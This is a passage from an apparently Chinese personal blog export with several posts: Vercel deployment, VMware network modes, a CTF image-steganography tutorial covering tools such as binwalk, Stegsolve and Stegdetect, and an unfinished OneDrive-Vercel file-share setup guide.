<h1 id="教程"><a href="#教程" class="headerlink" title="教程"></a>教程</h1><h2 id="注册Vercel账号"><a href="#注册Vercel账号" class="headerlink" title="注册Vercel账号"></a>注册Vercel账号</h2><h4 id="打开https-vercel-com-，点击Login。"><a href="#打开https-vercel-com-，点击Login。" class="headerlink" title="打开https://vercel.com/，点击Login。"></a>打开<code>https://vercel.com/</code>，点击<code>Login</code>。</h4><h4 id="点击Continue-with-Github，直接用GitHub账户登录。"><a href="#点击Continue-with-Github，直接用GitHub账户登录。" class="headerlink" title="点击Continue with Github，直接用GitHub账户登录。"></a>点击<code>Continue with Github</code>，直接用GitHub账户登录。</h4><h4 id="点击New-Project"><a href="#点击New-Project" class="headerlink" title="点击New Project"></a>点击<code>New Project</code></h4><h4 id="点击Add-Github-Account，关联至你的账号。"><a href="#点击Add-Github-Account，关联至你的账号。" class="headerlink" title="点击Add Github Account，关联至你的账号。"></a>点击<code>Add Github Account</code>，关联至你的账号。</h4><h4 id="选择需要的项目，点击Import-在新的界面中选择默认选项即可。"><a href="#选择需要的项目，点击Import-在新的界面中选择默认选项即可。" class="headerlink" title="选择需要的项目，点击Import,在新的界面中选择默认选项即可。"></a>选择需要的项目，点击<code>Import</code>,在新的界面中选择默认选项即可。</h4><h4 id="创建成功后，就可以看到满屏的烟花庆祝了！"><a href="#创建成功后，就可以看到满屏的烟花庆祝了！" class="headerlink" title="创建成功后，就可以看到满屏的烟花庆祝了！"></a>创建成功后，就可以看到满屏的烟花庆祝了！</h4><h4 id="在Settings-Git-Production-Branch中，设置检查GitHub中有改动的分支，Vercel将随着之同步更新。"><a href="#在Settings-Git-Production-Branch中，设置检查GitHub中有改动的分支，Vercel将随着之同步更新。" class="headerlink" title="在Settings-Git-Production Branch中，设置检查GitHub中有改动的分支，Vercel将随着之同步更新。"></a>在<code>Settings</code>-<code>Git</code>-<code>Production Branch</code>中，设置检查GitHub中有改动的分支，Vercel将随着之同步更新。</h4><h4 id="在Settings-Domains中，可以设置自己的域名。"><a href="#在Settings-Domains中，可以设置自己的域名。" class="headerlink" title="在Settings-Domains中，可以设置自己的域名。"></a>在<code>Settings</code>-<code>Domains</code>中，可以设置自己的域名。</h4><p>到这里，页面就已经创建完成了，可以到新的域名访问了，速度有明显的提升。</p>
<h1 id="前后访问速度对比"><a href="#前后访问速度对比" class="headerlink" title="前后访问速度对比"></a>前后访问速度对比</h1><ul>
<li>GitHub线路：</li>
</ul>
<p><img src="https://s2.loli.net/2022/02/17/JKrjb1nQBz8xvAN.png" alt="2"></p>
<ul>
<li>Vercel线路：</li>
</ul>
<p><img src="https://s2.loli.net/2022/02/17/Y1zaFHEZKbSn93g.png" alt="1"></p>
<details class="folding-tag" green=""><summary> 题外话 </summary>
              <div class="content">
              <p>真的是气死了，本来是好好的一篇图文并茂的文章，但SM·MS图床一下子把图全给我删了，而且由于升级了Windows11，便把之前的图片删除了，没有备份。我这才发现SM·MS网站还写着“保留删除图片的权力”，真的是无语，连夜建了七牛云图床.所以还是要找靠谱的图床啊，一定要记得备份呐！！</p>
              </div>
            </details>
]]></content>
      <categories>
        <category>博客</category>
      </categories>
      <tags>
        <tag>hexo</tag>
        <tag>Vercel</tag>
      </tags>
  </entry>
  <entry>
    <title>桥接模式、NAT模式和仅主机模式</title>
    <url>/2022/10/05/vmnet/</url>
    <content><![CDATA[<h1 id="虚拟机网络"><a href="#虚拟机网络" class="headerlink" title="虚拟机网络"></a>虚拟机网络</h1><p>在VMware中，虚拟机的网络连接主要是由VMware创建的虚拟交换机(也叫做虚拟网络)负责实现的，VMware可以根据需要创建多个虚拟网络。</p>
<p>在Windows系统的主机上，VMware最多可以创建20个虚拟网络，每个虚拟网络可以连接任意数量的虚拟机网络设备；在Linux系统的主机上，VMware最多可以创建255个虚拟网络，但每个虚拟网络仅能连接32个虚拟机网络设备。VMware的虚拟网络都是以”VMnet+数字”的形式来命名的，例如 VMnet0、VMnet1、VMnet2……以此类推(在Linux系统的主机上，虚拟网络的名称均采用小写形式，例如 vmnet0 )。</p>
<p>当我们安装VMware时，VMware会自动为3种网络连接模式各自创建1个虚拟机网络（如下图）：VMnet0(桥接模式)、VMnet8(NAT模式)、VMnet1(仅主机模式)。此外，我们也可以根据需要自行创建更多的虚拟网络。</p>
<p><img src="https://img.anineg.space/image-20221005153913571.png" alt="image-20221005153913571"></p>
<h1 id="桥接模式"><a href="#桥接模式" class="headerlink" title="桥接模式"></a>桥接模式</h1><p>VMware桥接模式，也就是将虚拟机的虚拟网络适配器与主机的物理网络适配器进行交接，虚拟机中的虚拟网络适配器可通过主机中的物理网络适配器直接访问到外部网络。简而言之，这就好像在局域网中添加了一台新的、独立的计算机一样。因此，虚拟机也会占用局域网中的一个IP地址，并且可以和其他终端进行相互访问。</p>
<p>桥接模式网络连接支持有线和无线主机网络适配器。如果你想把虚拟机当做一台完全独立的计算机看待，并且允许它和其他终端一样的进行网络通信，那么桥接模式通常是虚拟机访问网络的最简单途径。</p>
<h2 id="示例"><a href="#示例" class="headerlink" title="示例"></a>示例</h2><p><img src="https://img.anineg.space/image-20221005170013772.png" alt="image-20221005170013772"></p>
<h1 id="NAT模式"><a href="#NAT模式" class="headerlink" title="NAT模式"></a>NAT模式</h1><p>NAT，是Network Address Translation的缩写，意即网络地址转换。NAT模式也是VMware创建虚拟机的默认网络连接模式。使用NAT模式网络连接时，VMware会在主机上建立单独的专用网络，用以在主机和虚拟机之间相互通信。虚拟机向外部网络发送的请求数据”包裹”，都会交由NAT网络适配器加上”特殊标记”并以主机的名义转发出去，外部网络返回的响应数据”包裹”，也是先由主机接收，然后交由NAT网络适配器根据”特殊标记”进行识别并转发给对应的虚拟机，因此，虚拟机在外部网络中不必具有自己的IP地址。从外部网络来看，虚拟机和主机在共享一个IP地址，默认情况下，外部网络终端也无法访问到虚拟机。</p>
<p>此外，在一台主机上只允许有一个NAT模式的虚拟网络。因此，同一台主机上的多个采用NAT模式网络连接的虚拟机也是可以相互访问的。</p>
<h2 id="示例-1"><a href="#示例-1" class="headerlink" title="示例"></a>示例</h2><p><img src="https://img.anineg.space/image-20221005170142024.png" alt="image-20221005170142024"></p>
<h1 id="仅主机模式"><a href="#仅主机模式" class="headerlink" title="仅主机模式"></a>仅主机模式</h1><p>仅主机模式，是一种比NAT模式更加封闭的的网络连接模式，它将创建完全包含在主机中的专用网络。仅主机模式的虚拟网络适配器仅对主机可见，并在虚拟机和主机系统之间提供网络连接。相对于NAT模式而言，仅主机模式不具备NAT功能，因此在默认情况下，使用仅主机模式网络连接的虚拟机无法连接到Internet(在主机上安装合适的路由或代理软件，或者在Windows系统的主机上使用Internet连接共享功能，仍然可以让虚拟机连接到Internet或其他网络)。</p>
<p>在同一台主机上可以创建多个仅主机模式的虚拟网络，如果多个虚拟机处于同一个仅主机模式网络中，那么它们之间是可以相互通信的；如果它们处于不同的仅主机模式网络，则默认情况下无法进行相互通信(可通过在它们之间设置路由器来实现相互通信)。</p>
<details class="folding-tag" cyan="" close=""><summary> 参考文章： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="桥接模式、NAT模式和仅主机模式" href="https://blog.csdn.net/swadian2008/article/details/109518783"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">桥接模式、NAT模式和仅主机模式</p><p class="url">https://blog.csdn.net/swadian2008/article/details/109518783</p></div></a></div>
              </div>
            </details>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>虚拟机</tag>
      </tags>
  </entry>
  <entry>
    <title>《拒绝校园贷》——大学生心理微电影</title>
    <url>/2022/05/01/weidianying/</url>
    <content><![CDATA[<div class="tip "><p>Tips：如有背景音乐自动播放，可以在左下角弹窗内关闭。</p>
</div>
<div align="center" class="aspect-ratio">
    <iframe src="https://player.bilibili.com/player.html?aid=853713641&amp;&amp;page=1&amp;as_wide=1&amp;high_quality=1&amp;danmaku=0" scrolling="yes" border="0" frameborder="no" framespacing="0" high_quality="1" danmaku="1" allowfullscreen="true"> 
    </iframe>
</div>
]]></content>
      <categories>
        <category>视频</category>
      </categories>
      <tags>
        <tag>bilibili</tag>
      </tags>
  </entry>
  <entry>
    <title>《我不是药神》</title>
    <url>/2022/03/17/wobushiyaoshen/</url>
    <content><![CDATA[<div class="hbe hbe-container" id="hexo-blog-encrypt" data-wpm="抱歉, 这个密码看着不太对, 请再试试." data-whm="抱歉, 这个文章不能被校验, 不过您还是能看看解密后的内容.">
  <script id="hbeData" type="hbeData" data-hmacdigest="e4a185f709a3160f4e81a8a2c3df97121832462ab493934be89d4119c463c8a3">[base64]</script>
  <div class="hbe hbe-content">
    <div class="hbe hbe-input hbe-input-up">
      <input class="hbe hbe-input-field hbe-input-field-up" type="password" id="hbePass">
      <label class="hbe hbe-input-label hbe-input-label-up" for="hbePass">
        <span class="hbe hbe-input-label-content hbe-input-label-content-up">加密文章，请输入密码</span>
      </label>
    </div>
  </div>
</div>
<script data-pjax src="/lib/hbe.js"></script><link href="/css/hbe.style.css" rel="stylesheet" type="text/css">]]></content>
      <categories>
        <category>随手记</category>
      </categories>
  </entry>
  <entry>
    <title>CTF隐写术(图片隐写)</title>
    <url>/2022/06/25/yinxie1/</url>
    <content><![CDATA[<h2 id="附加式的图片隐写："><a href="#附加式的图片隐写：" class="headerlink" title="附加式的图片隐写："></a>附加式的图片隐写：</h2><h3 id="字符串方式："><a href="#字符串方式：" class="headerlink" title="字符串方式："></a>字符串方式：</h3><p>字符串附加在文件的后面是因为，如果图片附加在中间，可能破坏图片的信息；如果附加在图片的头部位置，又破坏了文件头。基于此点，也可以使用16进制编辑器找到这一串字符串。</p>
<div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>strings分离：</li>
</ul>
<p><code>-a --all</code>：扫描整个文件而不是只扫描目标文件初始化和装载段</p>
<p><code>-f –print-file-name</code>：在显示字符串前先显示文件名</p>
<p><code>-t --radix={o,d,x}</code>：输出字符的位置，基于八进制，十进制或者十六进制</p>
<p><code>-e --encoding={s,S,b,l,B,L}</code>：选择字符大小和排列顺序:s = 7-bit, S = 8-bit, {b,l} = 16-bit, {B,L} = 32-bit</p>
<p>分离命令：（cmd）</p>
<p><code>strings xxx.jpg</code></p>
<p><img src="https://img.anineg.space/clip_image002.jpg" alt="img"></p>
<p>使用WinHex查看图片源码或查看图片属性。</p>
<p><img src="https://img.anineg.space/clip_image001.png" alt="img"></p>
<p><img src="https://img.anineg.space/24287763980e488e50bc02d0c124f50.jpg" alt="24287763980e488e50bc02d0c124f50"></p>
<h3 id="图种方式："><a href="#图种方式：" class="headerlink" title="图种方式："></a>图种方式：</h3><h4 id="图片后缀："><a href="#图片后缀：" class="headerlink" title="图片后缀："></a><strong>图片后缀：</strong></h4><p>将图片后缀名改为<code>.zip\rar\7z</code>等压缩格式后打开。</p>
<h4 id="图片拼接："><a href="#图片拼接：" class="headerlink" title="图片拼接："></a><strong>图片拼接：</strong></h4><p>以cmd命令行<code>copy /b 1.jpg+2.jpg 3.jgp</code> 以二进制方式连接两个图片。</p>
<p><img src="https://img.anineg.space/df4032ac69627c834b2d9787cbda5ab.jpg" alt="df4032ac69627c834b2d9787cbda5ab"></p>
<div class="note default flat"><p>分析方法：</p>
</div>
<p>使用binwalk工具分析图片，可以发现从35786块偏移开始有另一张jpg图片。（win下安装binwalk：<code>python setup.py install</code>）：</p>
<p><code>C:\Python27\Scripts&gt;python binwalk 3.jpg</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220725084840.png" alt="QQ截图20220725084840"></p>
<div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>一是使用WinHex分离：</li>
</ul>
<p>jpg格式文件开始的2字节是FF D8，之后2个字节是FF E0 ，最后2个字节是图像文件结束标记为FF D9 。我们打开3.jpg，<kbd>Alt</kbd>+<kbd>A</kbd>全选图片16进制数值，菜单—搜索—十六进制数值—填入FFD8—取消统计次数—勾选列出搜索结果，定位到第二个FFD8处（或使用Alt+G快捷键定位到35786处），使用<kbd>Alt</kbd>+<kbd>1</kbd>快捷键选取FF为开始块，<kbd>Alt</kbd>+<kbd>2</kbd>选取D9为结束块，然后右键—Edit—Copy Block—Into New File保存.jpg后缀的文件。得到隐藏图片：</p>
<p><img src="https://img.anineg.space/34921ef294be4074adb6d8f139f2450.jpg" alt="34921ef294be4074adb6d8f139f2450"></p>
<ul>
<li>二是使用foremost分离:</li>
</ul>
<p>foremost是一个基于文件文件头和尾部信息以及文件的内建数据结构恢复文件的命令行工具。 </p>
<p>分离命令：</p>
<p><code>foremost xxx.jpg</code></p>
<p>会自动生成output目录存放分离出文件。</p>
<h4 id="文件拼接："><a href="#文件拼接：" class="headerlink" title="文件拼接："></a><strong>文件拼接：</strong></h4><p>使用命令 <code>copy /b 1.jpg + 1.zip 2.jpg</code>，利用copy命令将两个文件以二进制方式连接起来。在jpg中结束符是FF D9，图片查看器会忽视jpg结束符之后的内容，所以附加的zip不会影响到图像的正常显示。</p>
<div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>一是使用WinHex分离：</li>
</ul>
<p>50 4B 03 04就是ZIP文件的文件头，一般以PK表示。</p>
<p><img src="https://img.anineg.space/d7ccba40dff1ba6fe347504f70188d0.jpg" alt="d7ccba40dff1ba6fe347504f70188d0"></p>
<p>选取以50开头以及到末尾的的数据，右键单击，选择编辑，复制选块到新文件，保存新文件为zip格式命名规则即可。</p>
<p><img src="https://img.anineg.space/21482f0d7a82c9f1b67906676e4c20c.jpg" alt="21482f0d7a82c9f1b67906676e4c20c"></p>
<ul>
<li>二是使用foremost分离:</li>
</ul>
<p>具体操作同上。</p>
<p><img src="https://img.anineg.space/f91fe3f0dde2371b77916171ce9cd04.jpg" alt="f91fe3f0dde2371b77916171ce9cd04"></p>
<h2 id="基于文件结构的图片隐写："><a href="#基于文件结构的图片隐写：" class="headerlink" title="基于文件结构的图片隐写："></a><strong>基于文件结构的图片隐写：</strong></h2><h3 id="PNG图片结构："><a href="#PNG图片结构：" class="headerlink" title="PNG图片结构："></a>PNG图片结构：</h3><p>标准的PNG文件结构包括：PNG文件标识和PNG数据块。<br> PNG图片文件结构：</p>
<ul>
<li><p>（固定）8字节89 50 4E 47 0D 0A 1A 0A为png文件头；</p>
</li>
<li><p>（固定）4字节00 00 00 0D（即十进制的13）代表数据块的长度为13；</p>
</li>
<li><p>（固定）4字节49 48 44 52（即为ASCII码的IHDR）是文件头数据块的标识（IDCH）；</p>
</li>
<li><p>（可变）13位数据块（IHDR)</p>
<ul>
<li><p>前四个字节代表该图片的宽</p>
</li>
<li><p>后四个字节代表该图片的高</p>
</li>
<li><p>后五个字节依次为：</p>
<p>Bit depth、ColorType、Compression method、Filter method、Interlace method</p>
</li>
</ul>
</li>
<li><p>（可变）剩余四字节为该png的CRC检验码，由从IDCH到IHDR的十七位字节进行crc计算得到。</p>
<p>PNG图片文件头数据块（IHDR）包括：宽、高、图像深度、颜色类型、压缩方法等（图中蓝色的部分即IHDR数据块）。</p>
</li>
</ul>
<p><img src="https://img.anineg.space/89072cd3f4721309420f26c5c7533bd.jpg" alt="89072cd3f4721309420f26c5c7533bd"></p>
<h3 id="修改高度隐写："><a href="#修改高度隐写：" class="headerlink" title="修改高度隐写："></a>修改高度隐写：</h3><p>先用TweakPNG打开图片，一般修改过长宽的图片都会报错。</p>
<p><img src="https://img.anineg.space/949de65f4ff87fbd366de838431daf7.jpg" alt="949de65f4ff87fbd366de838431daf7"></p>
<p>找到PNG图片高度值所对应的位置，并修改为一个较大的值，尝试打开。</p>
<p><img src="https://img.anineg.space/9f890ebd638fd22da6d2b7be6882317.jpg" alt="9f890ebd638fd22da6d2b7be6882317"></p>
<p><img src="https://img.anineg.space/bb43ce097549bc9b01e09186dff2251.jpg" alt="bb43ce097549bc9b01e09186dff2251"></p>
<p>修改01 00为02 00，并保存后打开。</p>
<p><img src="https://img.anineg.space/2288734b6f6c69f29825cbb15cf37f9.jpg" alt="2288734b6f6c69f29825cbb15cf37f9"></p>
<p>修改宽高之后的PNG图片可能打不开，需要修复PNG图片的CRC校验值。</p>
<p>方法：</p>
<p>选中PNG的struct IHDR Ihdr部分(图中蓝色部分)，使用CRC Calculator重新计算CRC校验值。</p>
<p><img src="https://img.anineg.space/1e285f2630640e2b39434b522daff1a.jpg" alt="1e285f2630640e2b39434b522daff1a"></p>
<p><img src="https://img.anineg.space/19bb5406ba211bb5aa4d62695ddeebf.jpg" alt="19bb5406ba211bb5aa4d62695ddeebf"></p>
<p>将struct IHDR Ihdr的CRC（图中蓝色部分）修改为重新计算过的CRC。</p>
<p><img src="https://img.anineg.space/cf44a728561676addc2df8254671312.jpg" alt="cf44a728561676addc2df8254671312"></p>
<p>再用TweakPNG打开图片不报错，修复成功。</p>
<h3 id="IDAT块的隐写："><a href="#IDAT块的隐写：" class="headerlink" title="IDAT块的隐写："></a>IDAT块的隐写：</h3><p>PNGCheck可以验证PNG图片的完整性（通过检查内部CRC-32校验和&amp;bra;比特&amp;ket;)和解压缩图像数据，它能够转储几乎所有任选的块级别信息在该图像中的可读数据。</p>
<p>查询命令：</p>
<p><code>pngcheck -v xxx.png</code></p>
<p><img src="https://img.anineg.space/88317a599a93fe7609d1067d860301f.jpg" alt="88317a599a93fe7609d1067d860301f"></p>
<h2 id="基于LSB原理的图片隐写："><a href="#基于LSB原理的图片隐写：" class="headerlink" title="基于LSB原理的图片隐写："></a><strong>基于LSB原理的图片隐写：</strong></h2><h3 id="简单的LSB隐写："><a href="#简单的LSB隐写：" class="headerlink" title="简单的LSB隐写："></a><strong>简单的LSB隐写：</strong></h3><p>利用LSB（最低有效位 (Least Significant Bit)来进行隐写。例如在PNG图片的储存中，每个颜色会有8bit，LSB隐写就是修改了像数中的最低的1bit，人眼无法区别。例如我们想把A隐藏进来的话，可以把A转成16进制的0x61再转成二进制的01100001，再修改为红色通道的最低位为这些二进制串。</p>
<div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>Stegsolve分离：</li>
</ul>
<p>使用Stegsolve—Analyse—Frame Browser，可以浏览三个颜色通道中的每一位。</p>
<p><img src="https://img.anineg.space/beb6ede00c628a88f332085e2c88a53.jpg" alt="beb6ede00c628a88f332085e2c88a53"></p>
<div class="note info flat"><p>此种隐写的载体一般为png或bmp格式，jpg的有损压缩方式会破坏隐写的内容。</p>
</div>
<h2 id="基于DCT域的JPG图片隐写："><a href="#基于DCT域的JPG图片隐写：" class="headerlink" title="基于DCT域的JPG图片隐写："></a><strong>基于DCT域的JPG图片隐写：</strong></h2><h3 id="背景知识："><a href="#背景知识：" class="headerlink" title="背景知识："></a>背景知识：</h3><p>JPEG图像格式使用离散余弦变换（Discrete Cosine Transform，DCT）函数来压缩图像，而这个图像压缩方法的核心是：通过识别每个8×8像素块中相邻像素中的重复像素来减少显示图像所需的位数，并使用近似估算法降低其冗余度。因此，我们可以把DCT看作一个用于执行压缩的近似计算方法。</p>
<p>因为丢失了部分数据，所以DCT是一种有损压缩（Loss Compression）技术，但一般不会影响图像的视觉效果。</p>
<p>在这个隐写家族中，常见的隐写方法有JSteg、JPHide、Outguess、F5等等，分离方法为Stegdetect。</p>
<h3 id="Stegdetect简介："><a href="#Stegdetect简介：" class="headerlink" title="Stegdetect简介："></a>Stegdetect简介：</h3><p>Stegdetect可以检测到通过JSteg、JPHide、OutGuess、Invisible Secrets、F5、appendX和Camouflage等这些隐写工具隐藏的信息，并且还具有基于字典暴力破解密码方法提取通过Jphide、outguess和jsteg-shell方式嵌入的隐藏信息。</p>
<p>Stegdetect参数：</p>
<ul>
<li>-q 仅显示可能包含隐藏内容的图像。</li>
<li>-n 启用检查JPEG文件头功能，以降低误报率。如果启用，所有带有批注区域的文件将被视为没有被嵌入信息。如果JPEG文件的JFIF标识符中的版本号不是1.1，则禁用OutGuess检测。</li>
<li>-s 修改检测算法的敏感度，该值的默认值为1。检测结果的匹配度与检测算法的敏感度成正比，算法敏感度的值越大，检测出的可疑文件包含敏感信息的可能性越大。</li>
<li>-d 打印带行号的调试信息。</li>
<li>-t 设置要检测哪些隐写工具（默认检测jopi），可设置的选项如下：<ul>
<li>j 检测图像中的信息是否是用jsteg嵌入的。</li>
<li>o 检测图像中的信息是否是用outguess嵌入的。</li>
<li>p 检测图像中的信息是否是用jphide嵌入的。</li>
<li>i 检测图像中的信息是否是用invisible secrets嵌入的。</li>
</ul>
</li>
<li>-V 显示软件版本号。</li>
</ul>
<p>Stegdetect会在检测结果后面使用1～3颗星来标识隐藏信息存在的可能性大小，3颗星表示隐藏信息存在的可能性最大。</p>
<p>Stegdetect命令（cmd）：</p>
<p><code>stegdetect.exe -tjopi -s 100.0 xxx.jpg</code></p>
<h3 id="JPHS提取："><a href="#JPHS提取：" class="headerlink" title="JPHS提取："></a>JPHS提取：</h3><p>使用Stegdetect探测jpg隐藏种类。</p>
<p><img src="https://img.anineg.space/797a9f47e0df8be20bc3afbbaa2af9c.jpg" alt="797a9f47e0df8be20bc3afbbaa2af9c"></p>
<p>使用JPHS打开图片，点击Seek功能，会弹出一个密码的输入框，这里默认为空口令，点击OK，将提取出来的信息保存为flag.txt。</p>
<p><img src="https://img.anineg.space/24de8d824f7babbfbe3af26f1480d30.jpg" alt="24de8d824f7babbfbe3af26f1480d30"></p>
<h3 id="Outguess提取："><a href="#Outguess提取：" class="headerlink" title="Outguess提取："></a>Outguess提取：</h3><p>使用Stegdetect探测jpg隐藏种类。</p>
<p><img src="https://img.anineg.space/8e07335b18d8141a78d98a3daf658f3.jpg" alt="8e07335b18d8141a78d98a3daf658f3"></p>
<p>点击Enter key功能，输入密码，这里我隐写的时候，使用的密码是123456</p>
<p>点击Load image 加载目标图片</p>
<p>点击Extract file功能，将提取出来的信息保存成flag.txt文件。</p>
<p><img src="https://img.anineg.space/3c22b301752d18da5b49d16e6c7e3b3.jpg" alt="3c22b301752d18da5b49d16e6c7e3b3"></p>
<h2 id="数字水印的隐写："><a href="#数字水印的隐写：" class="headerlink" title="数字水印的隐写："></a><strong>数字水印的隐写：</strong></h2><h3 id="背景知识：-1"><a href="#背景知识：-1" class="headerlink" title="背景知识："></a>背景知识：</h3><h4 id="数字水印："><a href="#数字水印：" class="headerlink" title="数字水印："></a>数字水印：</h4><p>数字水印（digital watermark）技术，是指在数字化的数据内容中嵌入不明显的记号。</p>
<p>特征是，被嵌入的记号通常是不可见或不可察的，但是可以通过计算操作检测或者提取。</p>
<h4 id="盲水印与傅里叶变换："><a href="#盲水印与傅里叶变换：" class="headerlink" title="盲水印与傅里叶变换："></a>盲水印与傅里叶变换：</h4><p>盲水印，是指人感知不到的水印，包括看不到或听不见（没错，数字盲水印也能够用于音频）。其主要应用于音像作品、数字图书等，目的是，在不破坏原始作品的情况下，实现版权的防护与追踪。</p>
<p>对图像进行傅里叶变换，起始是一个二维离散傅里叶变换，图像的频率是指图像灰度变换的强烈程度，将二维图像由空间域变为频域后，图像上的每个点的值都变成了复数，也就是所谓的复频域，通过复数的实部和虚部，可以计算出幅值和相位，计算幅值即对复数取模值，将取模值后的矩阵显示出来，即为其频谱图。但是问题来了，复数取模后，数字有可能变的很大，远大于255，如果数据超过255，则在显示图像的时候会都当做255来处理，图像就成了全白色。因此，一般会对模值再取对数，在在0~255的范围内进行归一化，这样才能够准确的反映到图像上，发现数据之间的差别，区分高频和低频分量，这也是进行傅里叶变换的意义。</p>
<h3 id="2-频域盲水印隐写："><a href="#2-频域盲水印隐写：" class="headerlink" title="2. 频域盲水印隐写："></a><strong>2.</strong> <strong>频域盲水印隐写：</strong></h3><div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>Blind-watermark（python 2.7）：</li>
</ul>
<p>分离水印命令：</p>
<p><code>python decode.py --original &lt;original image file&gt; --image &lt;image file&gt; --result &lt;result file&gt;</code></p>
<p>添加水印命令：</p>
<p><code>python encode.py --image &lt;image file&gt; --watermark &lt;watermark file&gt; --result &lt;result file&gt;</code></p>
<p><img src="https://img.anineg.space/4a35bce354a1b54e2def8672c497efc.jpg" alt="4a35bce354a1b54e2def8672c497efc"></p>
<h2 id="图片容差隐写："><a href="#图片容差隐写：" class="headerlink" title="图片容差隐写："></a><strong>图片容差隐写：</strong></h2><h3 id="背景知识：-2"><a href="#背景知识：-2" class="headerlink" title="背景知识："></a>背景知识：</h3><p>容差，在选取颜色时所设置的选取范围，容差越大，选取的范围也越大，其数值是在0-255之间。</p>
<h3 id="容差比较的隐写："><a href="#容差比较的隐写：" class="headerlink" title="容差比较的隐写："></a>容差比较的隐写：</h3><p></p><div class="note success flat"><p>分离方法：</p>
</div>beyond compare分离：<p></p>
<p>操作步骤：</p>
<p>打开工具，选择图片比较，导入example_1.jpg和example_2.jpg。</p>
<p><img src="https://img.anineg.space/15cdf2bf138ae65a0416733d2bc2ed1.jpg" alt="15cdf2bf138ae65a0416733d2bc2ed1"></p>
<p>选择容差模式，并调整容差大小</p>
<p><img src="https://img.anineg.space/a48145f9f1a24a8ddf98c92c2082b59.jpg" alt="a48145f9f1a24a8ddf98c92c2082b59"></p>
<h2 id="二维码隐写："><a href="#二维码隐写：" class="headerlink" title="二维码隐写："></a>二维码隐写：</h2><h3 id="QR-Research解码："><a href="#QR-Research解码：" class="headerlink" title="QR Research解码："></a>QR Research解码：</h3><p>使用QR Research读取二维码中的信息。</p>
<p><img src="https://img.anineg.space/e10d4e28da69762f1350da850be6e46.jpg" alt="e10d4e28da69762f1350da850be6e46"></p>
<h3 id="python脚本生成二维码："><a href="#python脚本生成二维码：" class="headerlink" title="python脚本生成二维码："></a><strong>python脚本生成二维码：</strong></h3><p>使用python脚本，10组合的将字符串解码成flag.png。</p>
<p><img src="https://img.anineg.space/268f9fbc4e20e973c0c2e594c4d04a5.jpg" alt="268f9fbc4e20e973c0c2e594c4d04a5"></p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>隐写</tag>
      </tags>
  </entry>
  <entry>
    <title>搭建几乎0成本的个人网盘</title>
    <url>/2022/11/20/yunpan/</url>
    <content><![CDATA[<h1 id="Onedrive-Vercel-Index"><a href="#Onedrive-Vercel-Index" class="headerlink" title="Onedrive-Vercel-Index"></a>Onedrive-Vercel-Index</h1><p>最近在网上发现了一个挺有意思的项目<a href="https://github.com/spencerwooo/onedrive-vercel-index/">onedrive-vercel-index</a>，它可以在Vercel上部署一个属于你自己的网盘。那么相比于百度网盘，你对他有着很高的控制权，<del>并不需要担心你的资源会被河蟹</del>。那么至于网速，Onedrive给的带宽不太稳定，有时可以跑到满速，有时只有3MB/s，但怎么说也比某度网盘良心多了。</p>
<p>但这个网盘最大的缺点就在于空间上。现在注册Onedrive默认是5GB的空间，这显然不够用。但是也并非没有办法，我们在某宝上花个大概三块钱就可以把一个账号的空间永久提升至15GB。当然，如果你是购买了office365的话，那你就可以拿到1T的容量，就不需要担心什么容量的问题。网上还有一种教育版的，容量为1-5T，但是我不建议大家使用，因为这个账号的管理员可以看到你的文件，大家应该都知道数据的重要性，所以不要贪便宜使用这种。</p>
<p>最后一个问题，Vercel给你提供默认的域名大概率由于某些原因无法访问，所以你还需要拥有一个自己的域名，并把它解析到Vercel上。购买一个域名其实并不贵，如果是新用户就会更便宜了。例如<code>.space</code> <code>.top</code> <code>.asia</code>这类，新用户只需要个位数就能拿下一年，甚至在搞活动的时候一块钱就能拿下一个<code>.cn</code>域名。一个域名可以解析到很多服务器，对于已经有域名的同学来说，这个成本直接忽略不计。</p>
<p>因此，与我个人而言，搭建这个基本上是不需要成本的，只是需要花费那么一丢丢的时间。但是对于刚上手的同学们来说，需要那么一点点的开销，但<del>相对于某度会员或者是他们卖的那种“24小时高速下载券”来说</del>并不多。</p>
<h1 id="搭建网盘"><a href="#搭建网盘" class="headerlink" title="搭建网盘"></a>搭建网盘</h1><h2 id="准备工作"><a href="#准备工作" class="headerlink" title="准备工作"></a>准备工作</h2><ul>
<li>一台能上网的电脑</li>
<li>一个GitHub账号</li>
<li>一个Vercel账号</li>
<li>一个Onedrive账号</li>
</ul>
<p>打开 onedrive-vercel-index 的<a href="https://github.com/spencerwooo/onedrive-vercel-index/">项目地址</a>并 <a href="https://github.com/spencerwooo/onedrive-vercel-index/fork">Fork</a> 到自己的账号中。</p>
<p>打开项目中的/config/site.config.js，这个就是你的网盘的配置文件了，按照提示进行修改。</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">/**</span><br><span class="line"> * This file contains the configuration used for customising the website, such as the folder to share,</span><br><span class="line"> * the title, used Google fonts, site icons, contact info, etc.</span><br><span class="line"> */</span><br><span class="line">module.exports = {</span><br><span class="line">  // This is what we use to identify who you are when you are initialising the website for the first time.</span><br><span class="line">  // Make sure this is exactly the same as the email address you use to sign into your Microsoft account.</span><br><span class="line">  // You can also put this in your Vercel's environment variable 'NEXT_PUBLIC_USER_PRINCIPLE_NAME' if you worry about</span><br><span class="line">  // your email being exposed in public.</span><br><span class="line">  userPrincipalName: process.env.NEXT_PUBLIC_USER_PRINCIPLE_NAME || '此处填写你的Onedrive账号',</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] This is the website icon to the left of the title inside the navigation bar. It should be placed under the</span><br><span class="line">  // /public directory of your GitHub project (not your OneDrive folder!), and referenced here by its relative path to /public.</span><br><span class="line">  icon: '/icons/aninegtubiao.png(你的网站图标路径)',</span><br><span class="line"></span><br><span class="line">  // Prefix for KV Storage</span><br><span class="line">  kvPrefix: process.env.KV_PREFIX || '',</span><br><span class="line"></span><br><span class="line">  // The name of your website. Present alongside your icon.</span><br><span class="line">  title: "此处填写你的网站名字",</span><br><span class="line"></span><br><span class="line">  // The folder that you are to share publicly with onedrive-vercel-index. Use '/' if you want to share your root folder.</span><br><span class="line">  